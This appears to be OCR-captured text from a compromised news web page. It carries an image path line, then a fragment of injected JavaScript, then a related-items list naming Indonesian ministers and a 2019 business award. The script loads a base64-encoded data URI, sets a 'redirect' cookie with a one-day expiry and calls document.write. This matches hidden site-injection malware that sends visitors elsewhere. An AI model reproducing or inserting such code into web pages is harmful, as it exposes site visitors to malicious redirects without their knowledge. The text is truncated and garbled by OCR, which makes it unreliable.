
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED ITEMS
BASUKI HADIMULJONO
BISNIS INDONESIA AWARD 2019
FEATURED
IGNASIUS JONAN
OUTSTANDING MINISTER
RINI M. SOEMARNO
SUSI PUDJIASTUTI
PSYCHOLOGY